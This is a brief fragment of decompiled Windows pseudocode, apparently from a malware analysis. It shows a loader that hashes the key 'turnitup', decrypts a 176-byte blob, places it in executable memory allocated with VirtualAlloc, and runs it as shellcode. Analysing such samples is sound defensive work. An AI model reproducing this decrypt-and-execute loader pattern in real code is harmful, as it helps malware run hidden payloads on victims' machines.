 174 strcpy(v35, "turnitup");
175 (*(void (__fastcall **)(char *))(Destination + 920))(v35);// sha256sum_data
176 (*(void (__fastcall **)(_OWORD *, __int64))(Destination + 928))(xmmword_14001EAE0, 176i64);// decrypt_data
177 shellcode = (__int64 (__fastcall *)(_QWORD))(*(__int64 (__fastcall **)(_QWORD, __int64, __int64, __int64))(Destination + 864))(// VirtualAlloc
178 0i64,
179 176i64,
180 12288i64,
181 64i64);
182 if ( !shellcode )
183 (*ExitProcess_ptr)(*(unsigned int *)(*(_QWORD *)(Destination + 264) + 8i64));
184 v33 = shellcode;
185 *(_OWORD *)shellcode = xmmword_14001EAE0[0];
186 v33[1] = xmmword_14001EAE0[1];
187 v33[2] = xmmword_14001EAE0[2];
188 v33[3] = xmmword_14001EAE0[3];
189 v33[4] = xmmword_14001EAE0[4];
190 v33[5] = xmmword_14001EAE0[5];
191 v33[6] = xmmword_14001EAE0[6];
192 v33[7] = xmmword_14001EAE0[7];
193 v33[8] = xmmword_14001EAE0[8];
194 v33[9] = xmmword_14001EAE0[9];
195 v33[10] = xmmword_14001EAE0[10];
196 return shellcode(Destination);